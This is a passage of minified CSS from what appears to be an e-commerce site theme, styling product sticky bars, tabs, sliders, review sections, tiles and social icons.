25px;margin-left:auto;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}}@media (max-width:390px){.section-product-sticky-bar .section__aside{padding:0 0 0 15px}}.section-product-sticky-bar .section__price{margin-bottom:12px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__price{margin-bottom:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__actions{padding:0 0 0 10px}}.section-product-sticky-bar .section__btn{min-width:243px;border:1px solid #E0D8CE}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__btn{min-width:unset;font-size:1.2rem;padding:8px 16px}}@media (max-width:575px){.section-product-sticky-bar .section__btn{font-size:0;padding:5px 11px}}@media (max-width:575px){.section-product-sticky-bar .section__btn img{max-width:15px}}.section-product-sticky-bar span.price{color:var(--theme-color-primary)!important;font-size:2.2rem!important}@media (max-width:1023px){.section-product-sticky-bar span.price{font-size:2rem!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar span.price{font-size:1.8rem!important}}@media (max-width:575px){.section-product-sticky-bar span.price{font-size:1rem!important}}.section-product-sticky-bar span.price del{display:block!important;margin-bottom:10px}@media (max-width:1023px){.section-product-sticky-bar span.price del{margin-bottom:8px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar span.price del{margin-bottom:0;display:inline-block!important}}@media (max-width:575px){.section-product-sticky-bar span.price del{font-size:1.2rem!important}}.section-product-sticky-bar span.price ins{margin-right:0!important}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar span.price ins{font-size:2rem!important}}@media (max-width:575px){.section-product-sticky-bar span.price ins{font-size:1.2rem!important}}.section-product-sticky-bar.is-sticky{opacity:1;pointer-events:all;visibility:visible}.section-product-tabs{font-size:16px;color:#2c2c2c;font-weight:600}.section-product-tabs .section__head{margin-bottom:58px}@media (max-width:1023px){.section-product-tabs .section__head{display:none}}.section-product-tabs .section__head ul{list-style:none;display:flex;justify-content:space-between;background:#f9f6f2;border-radius:50px;padding:14px 20px}.section-product-tabs .section__head ul li{padding:0 10px}.section-product-tabs .section__head a{text-decoration:none;transition:.4s;border-bottom:1px solid transparent}.section-product-tabs .section__head a:hover{color:#e37714;border-bottom-color:inherit}.section-product-tabs .section__content{width:100%}.section-products-related .section__head{margin-bottom:30px}.main+.section-products-related{padding-top:100px}.section-products-slider{padding:40px 0 35px}@media (max-width:1023px){.section-products-slider{padding:32px 0 40px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider{padding:24px 0 48px}}.section-products-slider .section__inner{position:relative;z-index:10}.section-products-slider .section__head{text-align:center;padding-inline:100px}@media (max-width:1023px){.section-products-slider .section__head{font-size:1.4rem;margin-bottom:29px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider .section__head{font-size:1.2rem;margin-bottom:27px;padding-inline:unset}}.section-products-slider .section__head:last-child{margin-bottom:0}.section-products-slider .section__head h3{letter-spacing:.015em;margin-bottom:20px}@media (max-width:1023px){.section-products-slider .section__head h3{margin-bottom:17px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider .section__head h3{margin-bottom:14px}}.section-products-slider .section__head h3:last-child{margin-bottom:0}.section-products-slider .section__head p{letter-spacing:.045em}.section-products-slider .section__body{margin-bottom:72px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider .section__body{margin-bottom:30px}}.section-products-slider .section__actions{text-align:center}.section-products-slider .section__btn{padding:8.5px 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider .section__btn{font-size:1.4rem}}.section-products-slider--has-alt-styles{position:relative;border-top:1px solid #E0D8CE;border-bottom:1px solid #E0D8CE}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider--has-alt-styles{padding-bottom:20px}}@media (min-width:1023.02px){.section-products-slider--has-alt-styles{padding-block-start:37px}}.section-products-slider--has-alt-styles:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#f9f6f2;opacity:.71}.section-products-slider--has-alt-styles:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:var(--wpr-bg-e8ae98c4-05c2-47bb-89e0-47c663b7262a) no-repeat center/cover;z-index:-1}@media (min-width:1023.02px){.section-products-slider--has-alt-styles .section__head{margin-block-end:8px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider--has-alt-styles .section__head{margin-block-end:22px}}@media (min-width:1023.02px){.section-products-slider--has-alt-styles .section__body{margin-block-end:67px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider--has-alt-styles .section__body{margin-bottom:18px}}.section-products-slider--has-alt-styles .tile-product{background-color:#fff}.section-products-slider--has-alt-styles .tile-product .tile__figure{background:linear-gradient(5deg,#fff 23.06%,#f0e7db 133.78%,#f7f6f4 133.78%)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-nav+.section-products-slider{padding-top:8px}}.section-reviews{position:relative;border-top:1px solid #E0D8CE;border-bottom:1px solid #E0D8CE;padding:46px 0 86px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-reviews{padding:25px 0 30px}}.section-reviews:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#f9f6f2;opacity:.71}.section-reviews:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:var(--wpr-bg-35752324-b0aa-42b7-a360-156d76d7f126) no-repeat center/cover;z-index:-1}.section-reviews .section__inner{position:relative;z-index:10}.section-reviews .section__head{text-align:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-reviews .section__head{margin-bottom:25px}}.section-reviews .section__head h3{font-size:2.8rem}@media (max-width:1023px){.section-reviews .section__head h3{font-size:2.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-reviews .section__head h3{font-size:2rem}}.section-reviews .section__text{font-size:1.8rem}@media (max-width:1023px){.section-reviews .section__text{font-size:15px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-reviews .section__text{font-size:12px;margin-bottom:15px}}.section-reviews .section__text p{letter-spacing:.045em}.section-text{padding:30px 0 60px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text{padding:17px 0 60px}}.section-text .section__head{margin-bottom:45px}@media (min-width:1199px) and (max-height:900px){.section-text .section__head{margin-bottom:30px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text .section__head{margin-bottom:20px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text .section__head h3{font-size:2.2rem}}.section-text .section__breadcrumbs{margin-bottom:28px}@media (min-width:1199px) and (max-height:900px){.section-text .section__breadcrumbs{margin-bottom:22px}}@media (max-width:1023px){.section-text .section__breadcrumbs{margin-bottom:24px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text .section__breadcrumbs{margin-bottom:20px}}.section-text .section__info{max-width:647px;margin-bottom:80px}@media (max-width:1023px){.section-text .section__info{margin-bottom:65px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text .section__info{margin-bottom:46px}}.section-text .section__entry{line-height:1.5}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text .section__entry{font-size:1.4rem}}.section-text .section__entry h6{font-weight:400;letter-spacing:.045em;line-height:1.5;margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text .section__entry h6{font-size:1.4rem}}.section-text .section__entry h6:not(:first-child){margin-top:40px}.section-text .section__entry ol,.section-text .section__entry ul{padding:0 0 0 25px}.section-text .section__entry ul{line-height:1.5}.section-text .section__entry li{letter-spacing:.045em}.section-text .section__entry p{margin-bottom:0}.section-why{position:relative;border-top:1px solid #E0D8CE;border-bottom:1px solid #E0D8CE;padding:40px 0 54px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-why{padding-block-end:39px}}.section-why:last-child{border-bottom:0}@media (min-width:1199px) and (max-height:900px){.section-why:last-child{padding-top:30px}}.section-why:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#f9f6f2;opacity:.71}.section-why:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:var(--wpr-bg-5e4dbf35-7594-4134-9373-b2a875706e5e) no-repeat center/cover;z-index:-1}.section-why .section__inner{position:relative;z-index:10}.section-why .section__head{text-align:center;margin-bottom:43px;display:none}@media (max-width:1023px){.section-why .section__head{margin-bottom:35px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-why .section__head{margin-bottom:23px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-why .section__head h3{letter-spacing:.015em}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-why .section__tiles{padding-inline:5px}}body.home .section-why .section__head{display:block}body.woocommerce.tax-product_cat .section-why{padding-block:65px}.service--alt{width:560px;max-width:100%;margin-bottom:60px}.service--alt:last-child{margin-bottom:0}.service--alt h4{font-size:2rem;letter-spacing:.045em}.service--alt p{font-size:14px;font-weight:400}.service--alt p strong{font-size:16px;font-weight:700}.shell{--shell-max-width:111rem;--shell-gutter:4rem;max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%}@media (max-width:1023px){.shell{--shell-gutter:4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.shell{--shell-gutter:1.5rem}}.shell--fluid{max-width:none}.shell--flexed{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.slider-categories{position:relative;display:flex;flex-wrap:wrap}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories{padding:0 0 0 40px}}.slider-categories .slider__clip{width:calc(100% - 76px);overflow:hidden;position:relative;padding:0 20px 0 0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__clip{width:100%}}.slider-categories .slider__clip:after{content:"";position:absolute;top:0;right:-30px;width:140px;height:100%;background:linear-gradient(278.92deg,#fff 50.07%,#fcfcfb53 94.65%,#fff0 94.65%);display:none;z-index:5}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__clip:after{display:block}}@media (max-width:390px){.slider-categories .slider__clip:after{width:100px}}.slider-categories .slider__slides{align-items:center}.slider-categories .slider__slide{width:auto}.slider-categories .slider__slide a{padding:6px 12px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:20px;text-decoration:none;display:block;transition:background var(--theme-transition-duration),color var(--theme-transition-duration),border var(--theme-transition-duration);min-height:35px;display:flex;align-items:center}.slider-categories .slider__slide a:hover{background:#424242;border:1px solid #424242;color:var(--theme-color-white)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__slide a{font-size:14px;padding-block:8px;padding-inline:10px 14px;min-height:39px}}.slider-categories .slider__slide a img,.slider-categories .slider__slide a svg{margin:0 9px 0 0}.slider-categories .slider__slide a:hover svg path{transition:fill var(--theme-transition-duration)}.slider-categories .slider__slide a:hover svg path{fill:#f9f6f2}.slider-categories .slider__slide a span{position:relative;display:flex}.slider-categories .slider__slide a span img{transform:opacity var(--theme-transition-duration)}.slider-categories .slider__slide a span img:nth-child(1){opacity:1}.slider-categories .slider__slide a span img:nth-child(2),.slider-categories .slider__slide a span img:nth-child(3){opacity:0;position:absolute;top:0;right:0;bottom:0;left:0}.slider-categories .slider__slide a:hover span img:nth-child(1){opacity:0}.slider-categories .slider__slide a:hover span img:nth-child(2),.slider-categories .slider__slide a:hover span img:nth-child(3){opacity:1}.slider-categories .slider__slide a:hover span img:only-child{opacity:1}.slider-categories .slider__actions{display:flex;flex-wrap:wrap;justify-content:flex-end;position:relative}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__actions{justify-content:space-between;width:100%;margin-top:-33px}}.slider-categories .slider__actions:before{content:"";position:absolute;height:100%;width:30px;left:-22px;top:0;background:linear-gradient(to right,transparent,#fff 55%);z-index:1;pointer-events:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__actions:before{display:none}}.slider-categories .slider__prev,.slider-categories .slider__next{position:static;width:33px;height:33px;color:#f9f6f2;background:#e0d8ce;border:1px solid #C5BFB8;border-radius:50%;margin-top:0;text-decoration:none;transition:color var(--theme-transition-duration),background var(--theme-transition-duration)}.slider-categories .slider__prev:hover,.slider-categories .slider__next:hover{color:#c5bfb8;background:#f9f6f2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__prev,.slider-categories .slider__next{position:relative;top:-3px;left:0;right:0}}.slider-categories .slider__prev:before,.slider-categories .slider__prev:after,.slider-categories .slider__next:before,.slider-categories .slider__next:after{font-size:0;display:none}.slider-categories .slider__prev{margin-right:10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__prev{left:-40px}}.slider-categories .swiper-button-prev.swiper-button-disabled,.slider-categories .swiper-button-next.swiper-button-disabled{opacity:1;color:#c5bfb8;background:#f9f6f2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories.has-less-slides{padding-left:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories.has-less-slides .slider__clip{padding:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories.has-less-slides .slider__clip:after{display:none}}.slider-categories:has(.swiper-button-lock) .slider__clip:after{display:none}.slider-facts .slider__clip{overflow:hidden}.slider-facts .slider__slides{align-items:center}.slider-facts .slider__slide-tile{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;letter-spacing:.045em}@media (max-width:1023px){.slider-facts .slider__slide-tile{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-facts .slider__slide-tile{font-size:1.2rem}}.slider-facts .slider__slide-tile img{margin:0 10px 0 0;max-height:34px;-o-object-fit:contain;object-fit:contain;max-width:222px}@media (max-width:575px){.slider-facts .slider__slide-tile img{max-height:26px;-o-object-fit:contain;object-fit:contain}}.slider-facts .slider__slide-tile:has(p) img{max-width:49px;margin:0 10px 0 0}.slider-facts--secondary .slider__slide-tile img{margin:0;-o-object-fit:contain;object-fit:contain}.slider-facts--secondary .slider__slide-tile-image{margin:0 10px 0 0;width:50px;height:34px;display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end}.slider-gallery-complex .slider__main{margin:0 0 47px;position:relative}@media (max-width:1023px){.slider-gallery-complex .slider__main{margin:0 0 42px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__main{margin:0 0 20px}}.slider-gallery-complex .slider__slides-main{max-height:600px}.slider-gallery-complex .slider__slide-main{text-align:center;display:flex;align-items:center;justify-content:center;height:auto;padding-top:60px}@media (max-width:1023px){.slider-gallery-complex .slider__slide-main{padding-top:40px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__slide-main{padding-top:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__slide-main img{max-width:unset;width:100%;height:auto;-o-object-fit:contain;object-fit:contain;aspect-ratio:1}}.slider-gallery-complex .slider__main-prev,.slider-gallery-complex .slider__main-next{width:33px;height:33px;color:#f9f6f2;background:#e0d8ce;border:1px solid #C5BFB8;border-radius:50%;text-decoration:none;transition:color var(--theme-transition-duration),background var(--theme-transition-duration)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__main-prev,.slider-gallery-complex .slider__main-next{width:25px;height:25px}}.slider-gallery-complex .slider__main-prev:before,.slider-gallery-complex .slider__main-prev:after,.slider-gallery-complex .slider__main-next:before,.slider-gallery-complex .slider__main-next:after{font-size:0;display:none}.slider-gallery-complex .slider__main-prev:hover,.slider-gallery-complex .slider__main-next:hover{color:#c5bfb8;background:#f9f6f2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__main-prev i,.slider-gallery-complex .slider__main-next i{font-size:1.2rem}}.slider-gallery-complex .slider__main-prev{left:-40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__main-prev{left:-32px}}.slider-gallery-complex .slider__main-next{right:-40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__main-next{right:-32px}}.slider-gallery-complex .slider__thumbs{margin-top:45px}@media (max-width:1023px){.slider-gallery-complex .slider__thumbs{margin-top:0}}.slider-gallery-complex .slider__clip-thumbs{width:100%;overflow:hidden}.slider-gallery-complex .slider__thumbs .slider__slides-thumbs{flex-wrap:wrap;justify-content:center;align-items:center;height:auto}.slider-gallery-complex .slider__thumbs .slider__slide-thumbs{max-width:120px;max-height:120px;width:100%;aspect-ratio:1;position:relative;cursor:pointer;border:1px solid transparent;transition:border .3s;border-radius:4px;display:none}@media (max-width:1199px){.slider-gallery-complex .slider__thumbs .slider__slide-thumbs{max-width:100px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__thumbs .slider__slide-thumbs{max-width:56px;max-height:56px}}.slider-gallery-complex .slider__slide-thumbs .figure__image img{aspect-ratio:1;-o-object-fit:contain;object-fit:contain}.slider-gallery-complex .slider__thumbs .slider__slide-thumbs:hover,.slider-gallery-complex .slider__thumbs .slider__slide-thumbs.swiper-slide-thumb-active{border:1px solid #D5CBBD}.slider-gallery-complex .slider__thumbs .slider__slide-thumbs>img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.slider-products{position:relative;display:flex;flex-direction:column}.slider-products .slider__clip{order:2;overflow:hidden;padding:7px}@media (max-width:1199px){.slider-products .slider__clip{overflow:visible}}.slider-products .slider__slide{height:auto}.slider-products .slider__actions{display:flex;flex-wrap:wrap;justify-content:flex-end;margin:0 0 24px;order:1}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .slider__actions{display:none}}.slider-products .slider__prev,.slider-products .slider__next{position:static;width:33px;height:33px;color:#f9f6f2;background:#e0d8ce;border:1px solid #C5BFB8;border-radius:50%;text-decoration:none;transition:color var(--theme-transition-duration),background var(--theme-transition-duration)}.slider-products .slider__prev:hover,.slider-products .slider__next:hover{color:#c5bfb8;background:#f9f6f2}.slider-products .slider__prev:before,.slider-products .slider__prev:after,.slider-products .slider__next:before,.slider-products .slider__next:after{font-size:0;display:none}.slider-products .slider__prev{margin-right:10px}.slider-products .swiper-button-prev.swiper-button-disabled,.slider-products .swiper-button-next.swiper-button-disabled{opacity:1;color:#c5bfb8;background:#f9f6f2}.slider-products .slider__paging{text-align:center;bottom:-51px;position:absolute;order:3}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .slider__paging{display:none}}.slider-products .swiper-pagination-bullet{background:#222;opacity:.39}.slider-products .swiper-pagination-bullet-active{opacity:1}.slider-products .product-secondary{height:100%}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary{background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;overflow:hidden}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary{padding-bottom:15px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .button{display:none!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .price-wrapper{margin-inline-end:-10px;justify-content:space-between}}@media (max-width:575px){.slider-products .product-secondary .price-wrapper{margin-top:5px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .stock-status{order:-1}}@media (max-width:575px){.slider-products .product-secondary .stock-status{width:100%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .price{width:auto!important;display:flex;flex-direction:row;align-items:center;padding:5px 10px 5px 5px;gap:5px;background-color:#424242;border-radius:2px 0 0 2px;margin-block-end:0!important}}@media (max-width:575px){.slider-products .product-secondary .price{display:flex;flex-wrap:wrap;margin-left:auto!important;margin-top:10px!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .price ins,.slider-products .product-secondary .price{font-weight:500!important;font-size:12px!important;line-height:1.25!important;color:#fefefe!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .price ins{margin:unset!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .price del{color:#fefefe!important;text-decoration:none;position:relative;order:-1}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .price del:after{content:"";top:50%;left:50%;position:absolute;transform:translate(-58%,calc(-50% + -0px)) scaleY(.5);width:76%;height:1px;background-color:currentColor}}.slider-range .slider__info{margin-top:10px}.slider-range .slider__info-min,.slider-range .slider__info-max{font-size:1.4rem}.slider-range .slider__info-min-input,.slider-range .slider__info-max-input{min-width:50px;display:inline-block}.slider-range .ui-slider-horizontal{height:4px}.slider-range .ui-widget-content{background:#d7d7d7}.slider-range .ui-widget-header{background:var(--theme-color-orange)}.slider-range .ui-widget.ui-widget-content{border:1px solid transparent}.slider-range .ui-state-default,.slider-range .ui-widget-content .ui-state-default{background:var(--theme-color-white);border:3px solid var(--theme-color-orange)}.slider-range .ui-slider .ui-slider-handle{width:9.55px;height:12px}.slider-reviews{position:relative;display:flex;flex-direction:column}.slider-reviews .slider__clip{order:2;overflow:hidden;padding:7px}@media (max-width:1199px){.slider-reviews .slider__clip{overflow:visible}}.slider-reviews .slider__slide{height:auto}.slider-reviews .slider__actions{display:flex;flex-wrap:wrap;justify-content:flex-end;margin:0 0 13px;order:1}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-reviews .slider__actions{display:none}}.slider-reviews .slider__prev,.slider-reviews .slider__next{position:static;width:33px;height:33px;color:#f9f6f2;background:#e0d8ce;border:1px solid #C5BFB8;border-radius:50%;text-decoration:none;transition:color var(--theme-transition-duration),background var(--theme-transition-duration)}.slider-reviews .slider__prev:hover,.slider-reviews .slider__next:hover{color:#c5bfb8;background:#f9f6f2}.slider-reviews .slider__prev:before,.slider-reviews .slider__prev:after,.slider-reviews .slider__next:before,.slider-reviews .slider__next:after{font-size:0;display:none}.slider-reviews .slider__prev{margin-right:10px}.slider-reviews .swiper-button-prev.swiper-button-disabled,.slider-reviews .swiper-button-next.swiper-button-disabled{opacity:1;color:#c5bfb8;background:#f9f6f2}.slider-reviews .slider__paging{text-align:center;bottom:-51px;position:absolute;order:3}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-reviews .slider__paging{display:none}}.slider-reviews .swiper-pagination-bullet{background:#222;opacity:.39}.slider-reviews .swiper-pagination-bullet-active{opacity:1}.slider-reviews--alt .slider__actions{margin-top:-26px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-reviews--alt .slider__actions{display:flex;margin-top:0}}.slider-reviews--alt .slider__paging{bottom:-40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-reviews--alt .slider__paging{display:block}}.socials ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-12px}.socials li{padding:12px}.socials li span{width:31px;height:31px;border-radius:50%;border:1px solid #424242;display:block;transition:var(--theme-transition-duration)}.socials li:hover span{border:1px solid var(--theme-color-orange)}.socials li span a{display:flex;width:100%;height:100%;justify-content:center;align-items:center;text-decoration:none;font-size:2rem}.socials li span a i{transition:var(--theme-transition-duration)}.socials li:hover span a i{color:var(--theme-color-orange)}.specifications--alt{width:560px;max-width:100%;margin-bottom:40px}.specifications--alt:last-child{margin-bottom:0}.specifications--alt h4{font-size:2rem;letter-spacing:.045em}.specifications--alt ul{list-style-type:none}.specifications--alt li{padding:15px 0;border-bottom:1px solid #E0D8CE;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;font-weight:500;letter-spacing:.045em}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.specifications--alt li{font-size:14px}}.specifications--alt li span{font-weight:700}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.specifications--alt li span{font-size:16px}}.tile-article-related .tile__inner{display:flex;flex-wrap:wrap;align-items:center}.tile-article-related .tile__image{width:91px;border-radius:4px;overflow:hidden;position:relative;padding-top:44.9%}.tile-article-related .tile__image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.tile-article-related .tile__content{width:calc(100% - 91px);padding:0 0 0 15px}.tile-article-related .tile__info{margin-bottom:11px}.tile-article-related .tile__info h6{font-size:1rem;line-height:1.9;position:relative;display:inline-block;margin-bottom:13px;font-family:var(--theme-font-family-dm-sans)}.tile-article-related .tile__info h6:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;background:var(--theme-color-orange)}.tile-article-related .tile__info h5{font-size:1.6rem;font-weight:400;line-height:1}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-article-related .tile__info h5{font-size:1.4rem}}.tile-article-related .tile__link{font-size:1.4rem;position:relative;color:#424242;display:inline-block;font-family:var(--theme-font-family-dm-sans)}.tile-article-related .tile__link:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;background:#424242;transition:opacity var(--theme-transition-duration)}.tile-article-related .tile__link:hover:after{opacity:0}.tile-article-related .tile__link a{text-decoration:none}.tile-box{border-radius:4px;border:1px solid #E0D8CE;background:#f9f6f2;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;text-align:center;padding:30px 35px 27px;height:100%;position:relative;transition:box-shadow var(--theme-transition-duration)}.tile-box:hover{box-shadow:0 1px 7px 2px #0000000d}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-box{padding:30px 15px}}.tile-box .tile__link{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:5}.tile-box .tile__icon{margin-bottom:10px;height:29px;display:flex;align-items:center;justify-content:center}.tile-box .tile__entry h6{font-weight:500}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-box .tile__entry h6{font-size:1.4rem}}.tile-contact>a{display:flex;flex-wrap:wrap}.tile-contact .tile__icon{width:25px}.tile-contact .tile__icon img{max-height:20px;max-width:25px}.tile-contact .tile__text{width:calc(100% - 25px);padding:0 0 0 8px}.tile-info-secondary{border-radius:4px;border:1px solid #E0D8CE;position:relative;min-height:427px;overflow:hidden;display:flex;width:100%;padding:38px 0}.tile-info-secondary .tile__image{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:4px;overflow:hidden}.tile-info-secondary .tile__image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:4px}.tile-info-secondary .tile__inner{display:flex;align-items:flex-end;z-index:10;width:100%}.tile-info-secondary .tile__label{position:absolute;right:0;top:40px;background:#f9f6f2cc;padding:12px;border-radius:4px 0 0 4px;border:1px solid #E0D8CE;border-right-color:transparent}.tile-info-secondary .tile__actions{margin:0 auto}.tile-info-tertiary{border-top:1px solid #E0D8CE;border-left:1px solid #E0D8CE}.tile-info-tertiary .tile__inner{display:flex;flex-wrap:wrap;align-items:stretch}.tile-info-tertiary .tile__content{width:50%;background:#f9f6f27a;padding:31px 18px 33px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info-tertiary .tile__content{padding:21px 10px 16px}}@media (max-width:390px){.tile-info-tertiary .tile__content{width:100%}}.tile-info-tertiary .tile__description{margin-bottom:28px}@media (max-width:1023px){.tile-info-tertiary .tile__description{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info-tertiary .tile__description{font-size:1.2rem;margin-bottom:15px}}.tile-info-tertiary .tile__description h3{font-size:2.5rem;margin-bottom:11px}@media (max-width:1023px){.tile-info-tertiary .tile__description h3{font-size:2.2rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info-tertiary .tile__description h3{font-size:1.8rem;margin-block-end:10px}}.tile-info-tertiary .tile__description p{letter-spacing:.045em}.tile-info-tertiary .tile__btn{padding:8px 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info-tertiary .tile__btn{font-size:1.4rem;padding:7px 18px}}.tile-info-tertiary .tile__image{width:50%}@media (max-width:390px){.tile-info-tertiary .tile__image{width:100%}}.tile-info-tertiary .tile__image img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.tile-info{text-align:center}.tile-info .tile__icon{width:85px;height:85px;background:#424242;border:1px solid #2C2C2C;display:flex;align-items:center;justify-content:center;border-radius:50%;margin:0 auto 15px;transition:background var(--theme-transition-duration),border var(--theme-transition-duration)}.tile-info .tile__icon:hover{background:var(--theme-color-green);border:1px solid var(--theme-color-green)}@media (max-width:1023px){.tile-info .tile__icon{width:80px;height:80px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info .tile__icon{width:75px;height:75px;margin-block-end:17px}}@media (max-width:390px){.tile-info .tile__icon{width:65px;height:65px}}@media (max-width:390px){.tile-info .tile__icon img{max-width:36px}}.tile-info .tile__description h6{letter-spacing:.045em;margin-bottom:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info .tile__description h6{margin-bottom:0;font-size:12px;line-height:1.41666}}@media (max-width:390px){.tile-info .tile__description h6{font-size:1rem}}.tile-info .tile__description p{letter-spacing:.045em;line-height:1.4}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info .tile__description p{display:none}}.tile-limited{position:relative;min-height:453px;display:flex;padding:24px;height:100%}@media (max-width:1399px){.tile-limited{min-height:unset}}@media 